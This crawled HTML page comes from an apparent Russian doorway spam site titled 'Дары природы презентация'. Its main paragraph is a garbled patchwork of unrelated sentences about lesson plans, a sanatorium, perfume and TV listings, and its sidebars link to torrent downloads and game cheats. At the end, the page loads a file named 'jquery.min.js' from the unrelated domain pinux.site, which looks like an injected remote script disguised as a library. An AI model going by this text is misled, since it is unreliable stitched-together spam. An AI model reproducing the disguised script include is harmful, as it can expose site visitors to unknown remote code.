

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-dary-prirody-prezentaciya.html
body_size: 3036
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дары природы презентация - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дары природы презентация</h2>
                            </header>
                            <p>Кураев Андрей, диакон, профессор Московской Духовной Академии, официальный сайт. В разделе Конспекты занятий в детском саду ДОУ по ФГОС представлены темы: Занятия. С 27 августа по 30 сентября 2018 г. сайт Вектор-успеха.рф организует конкурс мастер-классов. Отдел идеологической работы, культуры и по делам молодежи. Ганцевичского районного. 
Отдых в санатории Малые Соли — это уникальный шанс забыть о ежедневной суете. Уважаемые посетители нашего сайта! Мы рады приветствовать Вас на сайте муниципального. Презентация цикла катехизических бесед по таинствоводству с участием профессора. Рецензенты: ХУБУЛОВ Г.Д. – кандидат сельскохозяйственных наук, доцент кафедры БЖ и медико. Окружающий мир 4 класс краткое содержание презентаций Использование новых технологий. Продвижение книги и чтения в муниципальных библиотеках Челябинской области Скачать: план воспитательной работы по фгос для 3-4 класса. Дом Lalique запустил вдохновленный полудрагоценным камнем аромат Amethyst в 2007 году. В июле Подробно: Здоровье. Название Автор; Сутулитесь? Хочется подтянуть живот. 
В нашей жизни мы встречаем множество людей, которые поступают как все , как принято. тв программа онлайн, расписание каналов на сегодня, передачи в субботу, телепрограмма. 20 февраля стартовала всероссийская акция Русский Крым и Севастополь , задача которой. Онлайн проверка пунктуации позволяет правильно расставить запятые в любом предложении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skachat-kartu-na-maynkraft-krepost.html">Скачать карту на майнкрафт крепость</a></li>
                                <li><a href="vbz-audio-kubik.html">Аудио кубик</a></li>
                                <li><a href="vbz-skachat-launcher-rast-cherez-torrent.html">Скачать лаунчер раст через торрент</a></li>
                                <li><a href="vbz-rabochaya-tetrad-po-biologii-11-klass-skachat.html">Рабочая тетрадь по биологии 11 класс скачать</a></li>
                                <li><a href="vbz-flatout-nfs-skachat-torrent.html">Flatout nfs скачать торрент</a></li>
                                <li><a href="vbz-chity-rosomaha.html">Читы росомаха</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kardio-tvister-shema-sborki-cepi.html">Кардио твистер схема сборки цепи</a></li>
                                            <li><a href="vbz-krymskoe-rastenie-zanesennoe-v-krasnuyu-knigu.html">Крымское растение занесенное в красную книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-minusovka-pesni-valentin-strykalo-yahta-parus.html">Минусовка песни валентин стрыкало яхта парус</a></li>
                                            <li><a href="vbz-demis-russos-skachat-albom-besplatno-mp3.html">Демис руссос скачать альбом бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-poezdov-do-pochepa-iz-bryanska.html">Расписание поездов до почепа из брянска</a></li>
                                            <li><a href="vbz-raspisanie-avtobusov-po-gorodu-krasnoyarsku.html">Расписание автобусов по городу красноярску</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-fotoshop-s-podstavleniem-cheloveka.html">Фотошоп с подставлением человека</a></li>
                                            <li><a href="vbz-svetlana-malova-vse-pesni-skachat-besplatno.html">Светлана малова все песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
